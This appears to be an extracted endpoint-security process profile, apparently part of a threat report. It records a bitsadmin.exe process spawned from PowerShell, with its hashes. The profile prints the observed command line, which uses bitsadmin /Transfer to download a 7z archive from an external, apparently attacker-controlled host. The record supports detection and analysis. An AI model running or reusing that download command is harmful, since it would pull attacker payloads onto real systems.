 bitsadmin.exe
Profile Events
Observed Attack Techniques:
BITSAdmin BITS Download
Object type:
Process
Created:
2021-08-09 09:36:46
Process name:
bitsadmin.exe
File path:
C:\Windows\SysWOW64\bitsadmin.exe
CLI command:
C:\Windows\SysWOW64\bitsadmin.exe /Transfer helper http://fsstoragecl...
File SHA-1:
1ced6636bd24
File SHA-256:
c93b7734470c
58210deeb35c
C:\Windows\SysWOW64\bitsadmin.exe
/Transfer helper
http://fsstoragecloudservice.com/data/dat
a.7z C:\zip.7z
File MD5:
f57a03fa0e654b393bb078d1c60695f3
Process ID:
19568
Signer:
Microsoft Windows
powershell.exe
powershell.exe
bitsadmin.exe
powershell.exe